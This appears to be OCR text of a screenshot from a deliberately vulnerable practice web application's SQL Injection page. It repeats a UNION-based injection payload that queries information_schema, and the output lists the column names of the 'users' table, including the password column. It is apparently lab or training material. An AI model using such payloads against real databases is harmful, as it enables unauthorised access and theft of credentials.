 Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_schema=database() AND table_name = 'users'#
First name: user_id
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_schema=database() AND table_name = 'users'#
First name: first_name
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_schema=database() AND table_name = 'users'#
First name: last_name
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_schema=database() AND table_name = 'users'#
First name: user
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_schema=database() AND table_name = 'users'#
First name: password
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_schema=database() AND table_name = 'users'#
First name: avatar
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_schema=database() AND table_name = 'users'#
First name: last_login
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_schema=database() AND table_name = 'users'#
First name: failed_login
Surname: